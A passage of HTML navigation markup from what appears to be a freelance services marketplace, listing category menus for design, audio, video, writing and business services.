</li><!-- start:6-->	<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1080 dropdown"><a title="Print Design" href="https://zinano.net/?mjob_category=print-design" class="waves-effect waves-light hvr-shutter-in-vertical">Print Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1081"><a title="Brochure Design" href="https://zinano.net/?mjob_category=brochure-design" class="waves-effect waves-light hvr-shutter-in-vertical">Brochure Design</a></li><!-- start:7-->		<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1082"><a title="Catalog Design" href="https://zinano.net/?mjob_category=catalog-design" class="waves-effect waves-light hvr-shutter-in-vertical">Catalog Design</a></li><!-- start:7-->		<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1083"><a title="Flyer Design" href="https://zinano.net/?mjob_category=flyer-design" class="waves-effect waves-light hvr-shutter-in-vertical">Flyer Design</a></li><!-- start:7-->		<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1084"><a title="Invitation Design" href="https://zinano.net/?mjob_category=invitation-design" class="waves-effect waves-light hvr-shutter-in-vertical">Invitation Design</a></li><!-- start:7-->		<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1085"><a title="Menu Design" href="https://zinano.net/?mjob_category=menu-design" class="waves-effect waves-light hvr-shutter-in-vertical">Menu Design</a></li><!-- start:7-->		<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1086"><a title="Postcard Design" href="https://zinano.net/?mjob_category=postcard-design" class="waves-effect waves-light hvr-shutter-in-vertical">Postcard Design</a></li><!-- start:7-->		<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1087"><a title="Poster Design" href="https://zinano.net/?mjob_category=poster-design" class="waves-effect waves-light hvr-shutter-in-vertical">Poster Design</a></li><!-- start:7-->	</ul>
</li><!-- start:7-->	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1088 dropdown"><a title="Product &amp; Characters Design" href="https://zinano.net/?mjob_category=product-characters-design" class="waves-effect waves-light hvr-shutter-in-vertical">Product &#038; Characters Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1090"><a title="Character Modeling" href="https://zinano.net/?mjob_category=character-modeling" class="waves-effect waves-light hvr-shutter-in-vertical">Character Modeling</a></li><!-- start:8-->		<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1089"><a title="Industrial &amp; Product Design" href="https://zinano.net/?mjob_category=3d-models-product-design" class="waves-effect waves-light hvr-shutter-in-vertical">Industrial &#038; Product Design</a></li><!-- start:8-->	</ul>
</li><!-- start:8-->	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1133 dropdown"><a title="Visual Design" href="https://zinano.net/?mjob_category=visual-design" class="waves-effect waves-light hvr-shutter-in-vertical">Visual Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1134"><a title="Infographic Design" href="https://zinano.net/?mjob_category=infographic-design" class="waves-effect waves-light hvr-shutter-in-vertical">Infographic Design</a></li><!-- start:9-->		<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1135"><a title="Photoshop Editing" href="https://zinano.net/?mjob_category=photoshop-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Photoshop Editing</a></li><!-- start:9-->		<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1136"><a title="Presentation Design" href="https://zinano.net/?mjob_category=presentation-design" class="waves-effect waves-light hvr-shutter-in-vertical">Presentation Design</a></li><!-- start:9-->		<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1137"><a title="Vector Tracing" href="https://zinano.net/?mjob_category=vector-tracing" class="waves-effect waves-light hvr-shutter-in-vertical">Vector Tracing</a></li><!-- start:9-->	</ul>
</li><!-- start:9-->	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1138 dropdown"><a title="Web &amp; Mobile" href="https://zinano.net/?mjob_category=web-mobile" class="waves-effect waves-light hvr-shutter-in-vertical">Web &#038; Mobile</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1050"><a title="Banner Ads" href="https://zinano.net/?mjob_category=banner-ads" class="waves-effect waves-light hvr-shutter-in-vertical">Banner Ads</a></li><!-- start:10-->		<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1143"><a title="Social Media Design" href="https://zinano.net/?mjob_category=social-media-design" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Design</a></li><!-- start:10-->		<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1145"><a title="Web &amp; Mobile Design" href="https://zinano.net/?mjob_category=web-mobile-design" class="waves-effect waves-light hvr-shutter-in-vertical">Web &#038; Mobile Design</a></li><!-- start:10-->	</ul>
</li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1073"><a title="Graphic design services by zinano" href="https://zinano.net/?mjob_category=other-graphics-design" class="waves-effect waves-light hvr-shutter-in-vertical">Graphic design services by zinano</a></li><!-- start:11--></ul>
</li><!-- start:11--><li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1055 dropdown"><a title="Music &amp; Audio" href="https://zinano.net/?mjob_category=music-audio" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Music &#038; Audio <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1056"><a title="Audio Ads Production" href="https://zinano.net/?mjob_category=audio-ads-production" class="waves-effect waves-light hvr-shutter-in-vertical">Audio Ads Production</a></li><!-- start:1-->	<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1057"><a title="Audiobook Production" href="https://zinano.net/?mjob_category=audiobook-production" class="waves-effect waves-light hvr-shutter-in-vertical">Audiobook Production</a></li><!-- start:2-->	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1058"><a title="Dialogue Editing" href="https://zinano.net/?mjob_category=dialogue-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Dialogue Editing</a></li><!-- start:3-->	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1059"><a title="DJ Drops &amp; Tags" href="https://zinano.net/?mjob_category=dj-drops-tags" class="waves-effect waves-light hvr-shutter-in-vertical">DJ Drops &#038; Tags</a></li><!-- start:4-->	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1060"><a title="Jingles &amp; Intros" href="https://zinano.net/?mjob_category=jingles-intros" class="waves-effect waves-light hvr-shutter-in-vertical">Jingles &#038; Intros</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1061"><a title="Mixing &amp; Mastering" href="https://zinano.net/?mjob_category=mixing-mastering" class="waves-effect waves-light hvr-shutter-in-vertical">Mixing &#038; Mastering</a></li><!-- start:6-->	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1062"><a title="Music Transcription" href="https://zinano.net/?mjob_category=music-transcription" class="waves-effect waves-light hvr-shutter-in-vertical">Music Transcription</a></li><!-- start:7-->	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1063"><a title="Online Music Lessons" href="https://zinano.net/?mjob_category=online-music-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Music Lessons</a></li><!-- start:8-->	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1065"><a title="Podcast Editing" href="https://zinano.net/?mjob_category=podcast-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Editing</a></li><!-- start:9-->	<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1066"><a title="Producers &amp; Composers" href="https://zinano.net/?mjob_category=producers-composers" class="waves-effect waves-light hvr-shutter-in-vertical">Producers &#038; Composers</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1067"><a title="Session Musicians" href="https://zinano.net/?mjob_category=session-musicians" class="waves-effect waves-light hvr-shutter-in-vertical">Session Musicians</a></li><!-- start:11-->	<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1068"><a title="Singers &amp; Vocalists" href="https://zinano.net/?mjob_category=singers-vocalists" class="waves-effect waves-light hvr-shutter-in-vertical">Singers &#038; Vocalists</a></li><!-- start:12-->	<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1069"><a title="Songwriters" href="https://zinano.net/?mjob_category=songwriters" class="waves-effect waves-light hvr-shutter-in-vertical">Songwriters</a></li><!-- start:13-->	<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1070"><a title="Sound Effects" href="https://zinano.net/?mjob_category=sound-effects" class="waves-effect waves-light hvr-shutter-in-vertical">Sound Effects</a></li><!-- start:14-->	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1071"><a title="Vocal Tuning" href="https://zinano.net/?mjob_category=vocal-tuning" class="waves-effect waves-light hvr-shutter-in-vertical">Vocal Tuning</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1072"><a title="Voice Over" href="https://zinano.net/?mjob_category=voice-over" class="waves-effect waves-light hvr-shutter-in-vertical">Voice Over</a></li><!-- start:16-->	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1064"><a title="Music and audio services" href="https://zinano.net/?mjob_category=other-music-audio" class="waves-effect waves-light hvr-shutter-in-vertical">Music and audio services</a></li><!-- start:17--></ul>
</li><!-- start:17--><li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2105 dropdown"><a title="Video &amp; Animation" href="https://zinano.net/?mjob_category=video-animation" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Video &#038; Animation <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2157"><a title="3D Product Animation" href="https://zinano.net/?mjob_category=3d-product-animation" class="waves-effect waves-light hvr-shutter-in-vertical">3D Product Animation</a></li><!-- start:1-->	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2158"><a title="Animated GIFs" href="https://zinano.net/?mjob_category=animated-gifs" class="waves-effect waves-light hvr-shutter-in-vertical">Animated GIFs</a></li><!-- start:2-->	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2159"><a title="Animation for Kids" href="https://zinano.net/?mjob_category=animation-for-kids" class="waves-effect waves-light hvr-shutter-in-vertical">Animation for Kids</a></li><!-- start:3-->	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2160"><a title="Animation for Streamers" href="https://zinano.net/?mjob_category=animation-for-streamers" class="waves-effect waves-light hvr-shutter-in-vertical">Animation for Streamers</a></li><!-- start:4-->	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2161"><a title="App &amp; Website Previews" href="https://zinano.net/?mjob_category=app-website-previews" class="waves-effect waves-light hvr-shutter-in-vertical">App &#038; Website Previews</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2162"><a title="Book Trailers" href="https://zinano.net/?mjob_category=book-trailers" class="waves-effect waves-light hvr-shutter-in-vertical">Book Trailers</a></li><!-- start:6-->	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2163"><a title="Character Animation" href="https://zinano.net/?mjob_category=character-animation" class="waves-effect waves-light hvr-shutter-in-vertical">Character Animation</a></li><!-- start:7-->	<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2152"><a title="Intros &amp; Outros" href="https://zinano.net/?mjob_category=intros-outros" class="waves-effect waves-light hvr-shutter-in-vertical">Intros &#038; Outros</a></li><!-- start:8-->	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2153"><a title="Live Action Explainers" href="https://zinano.net/?mjob_category=live-action-explainers" class="waves-effect waves-light hvr-shutter-in-vertical">Live Action Explainers</a></li><!-- start:9-->	<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2154"><a title="Local Photography" href="https://zinano.net/?mjob_category=local-photography" class="waves-effect waves-light hvr-shutter-in-vertical">Local Photography</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2155"><a title="Logo Animation" href="https://zinano.net/?mjob_category=logo-animation" class="waves-effect waves-light hvr-shutter-in-vertical">Logo Animation</a></li><!-- start:11-->	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2156"><a title="Lyric &amp; Music Videos" href="https://zinano.net/?mjob_category=lyric-music-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Lyric &#038; Music Videos</a></li><!-- start:12-->	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2149"><a title="Product Photography" href="https://zinano.net/?mjob_category=product-photography" class="waves-effect waves-light hvr-shutter-in-vertical">Product Photography</a></li><!-- start:13-->	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2150"><a title="Screencasting Videos" href="https://zinano.net/?mjob_category=screencasting-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Screencasting Videos</a></li><!-- start:14-->	<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2142"><a title="Short Video Ads" href="https://zinano.net/?mjob_category=short-video-ads" class="waves-effect waves-light hvr-shutter-in-vertical">Short Video Ads</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2143"><a title="Slideshows Videos" href="https://zinano.net/?mjob_category=slideshows-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Slideshows Videos</a></li><!-- start:16-->	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2144"><a title="Spokespersons Videos" href="https://zinano.net/?mjob_category=spokespersons-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Spokespersons Videos</a></li><!-- start:17-->	<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2145"><a title="Subtitles &amp; Captions" href="https://zinano.net/?mjob_category=subtitles-captions" class="waves-effect waves-light hvr-shutter-in-vertical">Subtitles &#038; Captions</a></li><!-- start:18-->	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2146"><a title="Video Editing" href="https://zinano.net/?mjob_category=video-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Video Editing</a></li><!-- start:19-->	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2147"><a title="Visual Effects" href="https://zinano.net/?mjob_category=visual-effects" class="waves-effect waves-light hvr-shutter-in-vertical">Visual Effects</a></li><!-- start:20--></div><div class="div-main-sub">	<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2148"><a title="Whiteboard &amp; Animated Explainers" href="https://zinano.net/?mjob_category=whiteboard-animated-explainers" class="waves-effect waves-light hvr-shutter-in-vertical">Whiteboard &#038; Animated Explainers</a></li><!-- start:21-->	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2151"><a title="Various services provided by Zinano" href="https://zinano.net/?mjob_category=other-business" class="waves-effect waves-light hvr-shutter-in-vertical">Various services provided by Zinano</a></li><!-- start:22--></ul>
</li><!-- start:22--><li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2103 dropdown"><a title="Writing &amp; Translation" href="https://zinano.net/?mjob_category=writing-translation" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Writing &#038; Translation <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2120"><a title="Articles &amp; Blog Posts" href="https://zinano.net/?mjob_category=articles-blog-posts" class="waves-effect waves-light hvr-shutter-in-vertical">Articles &#038; Blog Posts</a></li><!-- start:1-->	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2132"><a title="Beta Reading" href="https://zinano.net/?mjob_category=beta-reading" class="waves-effect waves-light hvr-shutter-in-vertical">Beta Reading</a></li><!-- start:2-->	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2133"><a title="Book &amp; eBook Writing" href="https://zinano.net/?mjob_category=book-ebook-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Book &#038; eBook Writing</a></li><!-- start:3-->	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2134"><a title="Brand Voice &amp; Tone" href="https://zinano.net/?mjob_category=brand-voice-tone" class="waves-effect waves-light hvr-shutter-in-vertical">Brand Voice &#038; Tone</a></li><!-- start:4-->	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2135"><a title="Business Names &amp; Slogans" href="https://zinano.net/?mjob_category=business-names-slogans" class="waves-effect waves-light hvr-shutter-in-vertical">Business Names &#038; Slogans</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2136"><a title="Case Studies" href="https://zinano.net/?mjob_category=case-studies" class="waves-effect waves-light hvr-shutter-in-vertical">Case Studies</a></li><!-- start:6-->	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2137"><a title="Cover Letters" href="https://zinano.net/?mjob_category=cover-letters" class="waves-effect waves-light hvr-shutter-in-vertical">Cover Letters</a></li><!-- start:7-->	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2138"><a title="Creative Writing" href="https://zinano.net/?mjob_category=creative-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Creative Writing</a></li><!-- start:8-->	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2139"><a title="Email Copy" href="https://zinano.net/?mjob_category=email-copy" class="waves-effect waves-light hvr-shutter-in-vertical">Email Copy</a></li><!-- start:9-->	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2140"><a title="Grant Writing" href="https://zinano.net/?mjob_category=grant-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Grant Writing</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2122"><a title="Legal Writing" href="https://zinano.net/?mjob_category=legal-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Legal Writing</a></li><!-- start:11-->	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2141"><a title="LinkedIn Profiles" href="https://zinano.net/?mjob_category=linkedin-profiles" class="waves-effect waves-light hvr-shutter-in-vertical">LinkedIn Profiles</a></li><!-- start:12-->	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2123"><a title="Online Language Lessons" href="https://zinano.net/?mjob_category=online-language-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Language Lessons</a></li><!-- start:13-->	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2125"><a title="Podcast Writing" href="https://zinano.net/?mjob_category=podcast-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Writing</a></li><!-- start:14-->	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2126"><a title="Press Releases" href="https://zinano.net/?mjob_category=press-releases" class="waves-effect waves-light hvr-shutter-in-vertical">Press Releases</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2127"><a title="Product Descriptions" href="https://zinano.net/?mjob_category=product-descriptions" class="waves-effect waves-light hvr-shutter-in-vertical">Product Descriptions</a></li><!-- start:16-->	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2121"><a title="Proofreading &amp; Editing" href="https://zinano.net/?mjob_category=proofreading-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Proofreading &#038; Editing</a></li><!-- start:17-->	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2128"><a title="Research &amp; Summaries" href="https://zinano.net/?mjob_category=research-summaries" class="waves-effect waves-light hvr-shutter-in-vertical">Research &#038; Summaries</a></li><!-- start:18-->	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2129"><a title="Resume Writing" href="https://zinano.net/?mjob_category=resume-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Resume Writing</a></li><!-- start:19-->	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2130"><a title="Sales Copy" href="https://zinano.net/?mjob_category=sales-copy" class="waves-effect waves-light hvr-shutter-in-vertical">Sales Copy</a></li><!-- start:20--></div><div class="div-main-sub">	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2131"><a title="Scriptwriting" href="https://zinano.net/?mjob_category=scriptwriting" class="waves-effect waves-light hvr-shutter-in-vertical">Scriptwriting</a></li><!-- start:21-->	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2112"><a title="Social Media Copy" href="https://zinano.net/?mjob_category=social-media-copy" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Copy</a></li><!-- start:22-->	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2113"><a title="Speechwriting" href="https://zinano.net/?mjob_category=speechwriting" class="waves-effect waves-light hvr-shutter-in-vertical">Speechwriting</a></li><!-- start:23-->	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2114"><a title="Technical Writing" href="https://zinano.net/?mjob_category=technical-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Technical Writing</a></li><!-- start:24-->	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2115"><a title="Transcripts" href="https://zinano.net/?mjob_category=transcripts" class="waves-effect waves-light hvr-shutter-in-vertical">Transcripts</a></li><!-- start:25--></div><div class="div-main-sub">	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2116"><a title="Translation" href="https://zinano.net/?mjob_category=translation" class="waves-effect waves-light hvr-shutter-in-vertical">Translation</a></li><!-- start:26-->	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2117"><a title="UX Writing" href="https://zinano.net/?mjob_category=ux-writing" class="waves-effect waves-light hvr-shutter-in-vertical">UX Writing</a></li><!-- start:27-->	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2118"><a title="Website Content" href="https://zinano.net/?mjob_category=website-content" class="waves-effect waves-light hvr-shutter-in-vertical">Website Content</a></li><!-- start:28-->	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2119"><a title="White Papers" href="https://zinano.net/?mjob_category=white-papers" class="waves-effect waves-light hvr-shutter-in-vertical">White Papers</a></li><!-- start:29-->	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2124"><a title="Translation and writing services" href="https://zinano.net/?mjob_category=other-writing-translation" class="waves-effect waves-light hvr-shutter-in-vertical">Translation and writing services</a></li><!-- start:30--></div></ul>
</li><!-- start:30--><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2095 dropdown"><a title="Business" href="https://zinano.net/?mjob_category=business" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Business <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2096"><a title="Branding Services" href="https://zinano.net/?mjob_category=branding-services" class="waves-effect waves-light hvr-shutter-in-vertical">Branding Services</a></li><!-- start:1-->	<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2167"><a title="Business Consulting" href="https://zinano.net/?mjob_category=business-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">Business Consulting</a></li><!-- start:2-->	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2168"><a title="Business Plans" href="https://zinano.net/?mjob_category=business-plans" class="waves-effect waves-light hvr-shutter-in-vertical">Business Plans</a></li><!-- start:3-->	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2169"><a title="Career Advice" href="https://zinano.net/?mjob_category=career-advice" class="waves-effect waves-light hvr-shutter-in-vertical">Career Advice</a></li><!-- start:4-->	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2171"><a title="Data Entry" href="https://zinano.net/?mjob_category=data-entry" class="waves-effect waves-light hvr-shutter-in-vertical">Data Entry</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2172"><a title="Financial Consulting" href="https://zinano.net/?mjob_category=financial-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">Financial Consulting</a></li><!-- start:6-->	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2173"><a title="Flyer Distribution" href="https://zinano.net/?mjob_category=flyer-distribution" class="waves-effect waves-light hvr-shutter-in-vertical">Flyer Distribution</a></li><!-- start:7-->	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2174"><a title="HR Consulting" href="https://zinano.net/?mjob_category=hr-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">HR Consulting</a></li><!-- start:8-->	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2175"><a title="Lead Generation" href="https://zinano.net/?mjob_category=lead-generation" class="waves-effect waves-light hvr-shutter-in-vertical">Lead Generation</a></li><!-- start:9-->	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2176"><a title="Legal Consulting" href="https://zinano.net/?mjob_category=legal-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">Legal Consulting</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2177"><a title="Market Research" href="https://zinano.net/?mjob_category=market-research" class="waves-effect waves-light hvr-shutter-in-vertical">Market Research</a></li><!-- start:11-->	<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2164"><a title="Presentations" href="https://zinano.net/?mjob_category=presentations" class="waves-effect waves-light hvr-shutter-in-vertical">Presentations</a></li><!-- start:12-->	<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2165"><a title="Product Research" href="https://zinano.net/?mjob_category=product-research" class="waves-effect waves-light hvr-shutter-in-vertical">Product Research</a></li><!-- start:13-->	<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2166"><a title="Project Management" href="https://zinano.net/?mjob_category=project-management" class="waves-effect waves-light hvr-shutter-in-vertical">Project Management</a></li><!-- start:14-->	<li id="menu-item-2178" 